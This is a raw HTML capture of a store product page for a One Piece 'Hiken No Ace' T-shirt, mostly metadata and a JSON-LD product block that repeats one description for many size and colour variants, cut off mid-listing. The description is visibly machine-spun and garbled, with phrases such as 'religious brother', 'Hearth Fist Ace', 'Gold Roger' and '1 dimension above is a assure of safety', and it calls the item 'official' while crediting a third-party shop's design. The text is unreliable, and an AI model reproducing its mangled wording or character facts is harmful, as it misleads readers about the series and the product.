

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/
body_size: 35929
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece T-Shirt - Hiken No Ace official merch | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-600x554.jpg" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-600x554.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-300x277.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198-150x139.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg 640w" imagesizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Discuss with the scale information beneath. 1 dimension above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece T-Shirt - Hiken No Ace official merch | One Piece Store" />
<meta property="og:description" content="Discuss with the scale information beneath. 1 dimension above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2022-11-09T17:54:15+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg" />
<meta property="og:image:width" content="713" />
<meta property="og:image:height" content="645" />
<meta property="og:image:alt" content="One Piece Shirt &lt;br&gt; Hiken No Ace OP1505 Black Sleeve / S Official One Piece Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-31616" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece T-Shirt - Hiken No Ace official merch | One Piece Store" />
<meta name="twitter:description" content="Discuss with the scale information beneath. 1 dimension above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;26.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg","width":"713","height":"645","caption":"One Piece Shirt <br> Hiken No Ace OP1505 Black Sleeve / S Official One Piece Merch","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/#webpage","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/","name":"One Piece T-Shirt - Hiken No Ace official merch | One Piece Store","datePublished":"2021-05-17T16:44:57+07:00","dateModified":"2022-11-09T17:54:15+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"One Piece T-Shirt - Hiken No Ace official merch | One Piece Store","description":"Discuss with the scale information beneath. 1 dimension above is a assure of safety.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-31616","category":"One Piece Cloth","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/#webpage"},"image":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/#li-comment-5687","description":"Came One Piece merch quickly, the material is pleasant.","datePublished":"2021-10-13 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aadarsh"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/#li-comment-5686","description":"Absolutely love this! Will order much more next time for sure","datePublished":"2021-06-07 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kayden"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/#li-comment-848","description":"i love it !","datePublished":"2020-08-28 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leo"}}],"color":"Black, Black Edge, Black Sleeve, White","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/","productGroupID":"ONEPIECE-31616","variesBy":["https://schema.org/color"],"hasVariant":[{"@type":"Product","sku":"7400677-black-sleeve-s","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Sleeve","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg","color":"black-sleeve","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-sleeve"}},{"@type":"Product","sku":"7400677-black-sleeve-m","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Sleeve","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg","color":"black-sleeve","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-sleeve"}},{"@type":"Product","sku":"7400677-black-sleeve-l","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Sleeve","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg","color":"black-sleeve","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-sleeve"}},{"@type":"Product","sku":"7400677-black-sleeve-xl","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Sleeve","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg","color":"black-sleeve","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-sleeve"}},{"@type":"Product","sku":"7400677-black-sleeve-xxl","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Sleeve","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527185.jpg","color":"black-sleeve","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-sleeve"}},{"@type":"Product","sku":"7400677-black-edge-s","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Edge","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg","color":"black-edge","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-edge"}},{"@type":"Product","sku":"7400677-black-edge-m","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Edge","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg","color":"black-edge","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-edge"}},{"@type":"Product","sku":"7400677-black-edge-l","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Edge","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg","color":"black-edge","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-edge"}},{"@type":"Product","sku":"7400677-black-edge-xl","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Edge","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg","color":"black-edge","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-edge"}},{"@type":"Product","sku":"7400677-black-edge-xxl","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black Edge","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527198.jpg","color":"black-edge","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black-edge"}},{"@type":"Product","sku":"7400677-white-s","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>White","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg","color":"white","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : 